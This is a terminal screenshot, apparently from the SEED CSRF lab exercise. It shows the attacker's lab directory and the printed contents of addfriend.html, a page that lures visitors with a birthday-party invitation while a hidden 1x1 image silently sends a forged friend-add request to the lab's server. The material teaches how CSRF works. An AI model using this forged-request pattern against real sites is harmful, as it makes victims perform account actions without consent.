 Activities Terminal Oct 7 12:52
root@470986148eee: /var/www/attacker
seed@VM: ~/.../Labsetup root@470986148eee: / root@470986148eee: /var/... seed@VM: ~/.../attacker root@470986148eee: /var/... root@470986148eee: /var/...
[10/07/22]seed@VM:~/.../attacker$ docksh 47
root@470986148eee:/# ls /var/www/
attacker  html
root@470986148eee:/# ls /var/www/attacker/
addfriend.html  editprofile.html  index.html  testing.html
root@470986148eee:/# cd /var/www/attacker/
root@470986148eee:/var/www/attacker# nano addfriend.html
root@470986148eee:/var/www/attacker# cat addfriend.html
<!DOCTYPE html>
<html>
<head>
   <title>This page forges an HTTP GET Request.</title>
   </head>
<body>
<h1>Could you come to my birthday party?</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="" width="1" height="1" />
</body>
</html>
root@470986148eee:/var/www/attacker#